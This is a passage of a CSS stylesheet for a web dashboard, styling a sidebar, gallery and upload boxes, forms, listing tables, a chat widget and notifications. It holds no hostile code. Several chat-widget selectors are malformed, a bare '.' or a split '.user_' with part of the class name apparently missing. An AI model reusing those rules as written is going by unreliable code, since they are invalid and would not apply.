.footer-style-one.v2 .footer-bottom {
    border-top: 0;
    max-width: 1603px;
    margin-left: auto;
    padding: 29px 90px 29px 60px;
}

/*** 

====================================================================
    dashboard section three
====================================================================

***/
.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .content-column {
    width: 100%;
}

    .dashboard-widget-two .content-column .inner-column {
        background-color: var(--theme-color-light);
        padding: 58px 60px 60px;
        margin-right: 30px;
        border-radius: 16px;
    }

        .dashboard-widget-two .content-column .inner-column .list-title {
            margin-bottom: 58px;
        }

            .dashboard-widget-two .content-column .inner-column .list-title .title {
                font-size: 32px;
                font-weight: 700;
                color: #222;
                margin-bottom: 0;
                line-height: 46px;
            }

            .dashboard-widget-two .content-column .inner-column .list-title .text {
                font-size: 15px;
            }

        .dashboard-widget-two .content-column .inner-column .gallery-sec {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 21px 29px 30px;
            margin-bottom: 30px;
        }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .title {
                font-weight: 500;
                margin-bottom: 13px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                margin: 0 0 30px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three {
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                        position: relative;
                        display: inline-block;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                            opacity: 1;
                            visibility: visible;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                            opacity: 0;
                            visibility: hidden;
                            -webkit-transition: all 300ms ease;
                            transition: all 300ms ease;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-secondary, var(--theme-color1));
                        background: var(--bg-3, #E9F2FF);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec {
                margin-top: 23px;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                        border-radius: 12px;
                        background: var(--bg-1, #F9FBFC);
                        text-align: center;
                        display: inline-block;
                        padding: 40px 54px 48px;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                            font-size: 15px;
                            font-weight: 500;
                            color: var(--theme-color-dark);
                            margin-bottom: 11px;
                            display: inline-block;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            justify-content: center;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                margin-right: 12px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                    margin-right: 0;
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                    border-radius: 16px;
                                    border: 1px solid var(--theme-color-light);
                                    background: var(--theme-color-light);
                                    width: 40px;
                                    height: 40px;
                                    line-height: 40px;
                                    text-align: center;
                                    display: inline-block;
                                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-primary, #050B20);
                        background: var(--bg-1, #F9FBFC);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec {
                margin: 23px -14px 0;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                        margin-bottom: 21px;
                        margin-right: -25px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                        text-align: right;
                        padding: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three.v2 {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two {
                margin: 0 -14px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two {
                    margin-top: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                                margin-right: 15px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

.my-listing-table .cart-table table tr td:first-child {
    padding-left: 0;
}

.my-listing-table .shop-product-cart-info {
    max-width: 300px;
}

    .my-listing-table .shop-product-cart-info h3 {
        max-width: 100% !important;
    }

    .my-listing-table .shop-product-cart-info p {
        font-size: 14px;
        color: #050B20;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .my-listing-table .shop-product-cart-info .price {
        margin-top: 10px;
    }

        .my-listing-table .shop-product-cart-info .price span {
            display: inline-block;
            color: #050B20;
            font-size: 20px;
            font-weight: 700;
        }

        .my-listing-table .shop-product-cart-info .price del {
            color: #050B20;
            font-size: 14px;
        }

.search-table-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

    .search-table-head form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-table-head form .text-box {
            margin-left: auto;
            margin-bottom: 0;
        }

    .search-table-head .search-table-field {
        max-width: 250px;
        position: relative;
    }

    .search-table-head .search-table-field {
        position: absolute;
        top: 50%;
        left: 0;
        color: #050B20;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

        .search-table-head .search-table-field input {
            color: #050B20;
            font-size: 15px;
            padding-left: 25px;
        }

.search-table {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
}

    .search-table table {
        width: 100%;
    }

        .search-table table thead th {
            background: #E9F2FF;
            padding: 30px 20px;
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color1);
        }

            .search-table table thead th:first-child {
                border-radius: 16px 0 0 16px;
            }

            .search-table table thead th:last-child {
                border-radius: 0 16px 16px 0;
            }

        .search-table table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .search-table table tbody td {
            color: #050B20;
            padding: 30px 20px;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
        }

            .search-table table tbody td span {
                display: inline-block;
                position: relative;
                padding: 0 12px;
            }

                .search-table table tbody td span:first-child {
                    padding-left: 0;
                }

                .search-table table tbody td span:last-child {
                    padding-right: 0;
                }

                    .search-table table tbody td span:last-child:before {
                        display: none;
                    }

                .search-table table tbody td span:before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    right: -4px;
                    width: 4px;
                    height: 4px;
                    background-color: #ABAAAA;
                    border-radius: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                }

.remove-cart-item {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #F9FBFC;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    border: 1px solid #E1E1E1;
}

/*** 

====================================================================
Chat Widget
====================================================================

***/
.chat-widget .widget-content {
    padding: 0;
}

.chat-widget .card-header {
    padding: 40px 40px 0;
    background: none;
    border-radius: 0;
    border: 0;
}

.chat-widget .search-box-one .form-group input[type=text],
.chat-widget .search-box-one .form-group input[type=search] {
    width: 100%;
}

.chat {
    margin-top: auto;
    margin-bottom: auto;
}

.card {
    height: 770px;
    background: #FFFFFF;
    border: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    border-radius: 8px;
}

    .card ::-webkit-scrollbar {
        width: 4px;
    }

    .card ::-webkit-scrollbar-track {
        background: transparent;
    }

    .card ::-webkit-scrollbar-thumb {
        background-color: #F0F5F7;
        border-radius: 10px;
    }

.contacts_body {
    padding: 15px 0px;
    overflow-y: auto;
    white-space: nowrap;
}

.msg_card_body {
    position: relative;
    overflow-y: auto;
    padding: 40px 40px 10px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .msg_card_body .d-flex {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .msg_card_body .justify-content-end {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

.chat_history {
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    color: #5c6770;
    background: #fff;
    padding: 30px 0;
}

.msg_card_body .mb-3 {
    margin-bottom: 30px !important;
}

.card-footer {
    padding: 30px 40px 40px;
    border-radius: 0 !important;
    background: none;
    border-top: 1px solid #ECEDF2;
}

    .card-footer .form-group {
        position: relative;
    }

        .card-footer .form-group button {
            position: absolute;
            right: 10px;
            top: 0;
            border-radius: 12px;
            background: var(--theme-color1);
            color: #fff;
            border: 0;
            font-size: 15px;
            font-weight: 500;
            text-transform: capitalize;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .card-footer .form-group button svg {
                margin-left: 10px;
            }

.type_msg {
    background-color: transparent !important;
    border: 0 !important;
    color: white !important;
    height: 50px !important;
    overflow-y: auto;
    font-size: 14px;
    color: #696969 !important;
    line-height: 20px;
    padding: 15px 30px;
}

    .type_msg:focus {
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        outline: 0px !important;
    }

.attach_btn {
    border-radius: 15px 0 0 15px !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.send_btn {
    border-radius: 0 15px 15px 0 !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.contacts {
    list-style: none;
    padding: 0;
}

    .contacts li {
        width: 100% !important;
    }

        .contacts li:last-child {
            margin-bottom: 0;
        }

        .contacts li a {
            position: relative;
            display: block;
            padding: 16px 40px;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .contacts li.active a,
        .contacts li:hover a {
            background: #f9fafc;
        }

.user_ {
    height: 50px;
    width: 50px;
    border: 1px solid #dddddd;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
}

    .user_
    _msg {
        height: 50px;
        width: 50px;
        border: 1px solid #dddddd;
        -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    }

.
_cont {
    position: relative;
    height: 50px;
    width: 50px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50px;
    flex: 0 0 50px;
}

.
_cont_msg {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
}

.
_cont_msg {
    height: 50px;
    width: 50px;
}

    .
    _cont_msg .name {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-weight: 500;
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        margin-left: 10px;
    }

    .
    _cont_msg .msg_time {
        font-size: 14px;
        line-height: 19px;
        text-align: right;
        color: #696969;
        margin-left: 10px;
    }

.reply .
_cont_msg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

    .reply .
    _cont_msg .msg_time,
    .reply .
    _cont_msg .name {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        margin-right: 10px;
    }

.online_icon {
    position: absolute;
    right: 0;
    top: 0;
    height: 13px;
    width: 13px;
    background-color: #00d664;
    border-radius: 50%;
    border: 2px solid #fafafa;
}

.offline {
    background-color: #ff0000 !important;
}

.user_info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 15px;
}

    .user_info span {
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        font-weight: 500;
        margin-bottom: 3px;
    }

    .user_info p {
        font-size: 14px !important;
        color: #5c6770 !important;
        line-height: 1.4em !important;
        margin-bottom: 0 !important;
    }

.video_cam {
    margin-left: 50px;
    margin-top: 5px;
}

    .video_cam span {
        color: white;
        font-size: 20px;
        cursor: pointer;
        margin-right: 20px;
    }

.bd-highlight .info {
    position: absolute;
    right: 40px;
    top: 20px;
    font-size: 16px;
    line-height: 22px;
    color: #696969;
    font-weight: 400;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

    .bd-highlight .info .count {
        position: relative;
        display: block;
        width: 16.02px;
        height: 16px;
        background: #1967D2;
        border-radius: 50%;
        color: #ffffff;
        line-height: 16px;
        text-align: center;
        font-size: 12px;
        margin-top: 2px;
    }

.msg_cotainer {
    position: relative;
    display: block;
    width: auto;
    background: #F0F5F7;
    border-radius: 8px;
    padding: 23px 30px 20px;
    font-size: 14px;
    line-height: 24px;
    color: #696969;
    max-width: 60%;
    margin-bottom: 5px;
}

.reply .msg_cotainer {
    text-align: right;
}

.msg_cotainer_send {
    margin-top: 24px;
    border-radius: 5px;
    background-color: #bdc1c9;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    padding: 8px 18px;
    position: relative;
}

.msg_time_send {
    position: absolute;
    right: 0;
    top: -20px;
    font-size: 14px;
    line-height: 1em;
    color: #5c6770;
}

.chat-widget .msg_head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    padding: 20px 40px;
}

    .chat-widget .msg_head .btn-box {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.chat-widget .dlt-chat {
    font-size: 14px;
    line-height: 19px;
    text-decoration-line: underline;
    color: var(--theme-color1);
    background: transparent;
}

#action_menu_btn {
    position: absolute;
    right: 10px;
    top: 10px;
    color: white;
    cursor: pointer;
    font-size: 20px;
}

.action_menu {
    z-index: 1;
    position: absolute;
    padding: 15px 0;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border-radius: 15px;
    top: 30px;
    right: 15px;
    display: none;
}

    .action_menu ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .action_menu ul li {
            width: 100%;
            padding: 10px 15px;
            margin-bottom: 5px;
        }

            .action_menu ul li i {
                padding-right: 10px;
            }

            .action_menu ul li:hover {
                cursor: pointer;
                background-color: rgba(0, 0, 0, 0.2);
            }

.toggle-contact {
    font-size: 20px;
    margin-left: 20px;
    display: none;
}

.active-chat-contacts .toggle-contact .fa-bars:before {
    content: "\f00d";
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title .chosen-outer {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.widget-title .chosen-single {
    position: relative;
    height: 45px;
    padding: 10px 20px;
    font-size: 14px;
    color: #696969;
    line-height: 25px;
    background: #F0F5F7;
}

.widget-title .chosen-container {
    margin-left: 20px;
}

.widget-title .chosen-container-single .chosen-single div:after {
    color: #696969;
    content: "\f17c";
    font-family: "Flaticon";
    font-size: 10px;
}

.search-box-one {
    position: relative;
}

    .search-box-one .form-group {
        position: relative;
        margin-bottom: 0;
    }

        .search-box-one .form-group input[type=text],
        .search-box-one .form-group input[type=search] {
            position: relative;
            display: block;
            max-width: 100%;
            width: 330px;
            height: 45px;
            line-height: 25px;
            padding: 5px 20px;
            padding-left: 54px;
            font-size: 15px;
            color: #696969;
            background: #F0F5F7;
            border-radius: 8px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-box-one .form-group input[type=text]:focus,
            .search-box-one .form-group input[type=search]:focus {
                border-color: #1967D2;
            }

        .search-box-one .form-group .icon {
            position: absolute;
            left: 0;
            top: -3px;
            color: #696969;
            height: 45px;
            width: 54px;
            z-index: 1;
            text-align: center;
            line-height: 45px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

.ls-widget .widget-content {
    position: relative;
    padding: 0px 30px 10px;
}

    .ls-widget .widget-content p {
        position: relative;
        font-size: 14px;
        line-height: 26px;
        color: #5c6770;
        font-weight: 400;
        margin-bottom: 26px;
    }

/* Notification list */
.notification-list {
    position: relative;
}

    .notification-list li {
        position: relative;
        padding: 5px 0;
        padding-left: 47px;
        font-size: 15px;
        line-height: 25px;
        color: #696969;
        font-weight: 400;
        min-height: 35px;
        margin-bottom: 25px;
    }

        .notification-list li strong {
            font-weight: 500;
            color: #202124;
        }

        .notification-list li .icon {
            position: absolute;
            left: 0;
            top: 0;
            height: 35px;
            width: 35px;
            background: rgba(25, 103, 210, 0.15);
            color: #1967D2;
            text-align: center;
            line-height: 35px;
            border-radius: 50%;
            font-size: 16px;
        }

        .notification-list li .colored {
            color: #1967D2;
        }

        .notification-list li.success .icon {
            background: rgba(52, 168, 83, 0.15);
            color: #34a853;
        }

        .notification-list li.success .colored {
            color: #34a853;
        }

.uii-item {
    border-radius: 16px;
    height: 170px;
    position: relative;
    border: 1px solid #E1E1E1;
    padding: 0 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    /* Large devices */
}

@media (max-width: 1199px) {
    .uii-item {
        margin-bottom: 30px;
    }
}

.uii-item .ui-icon {
    position: absolute;
    top: 50%;
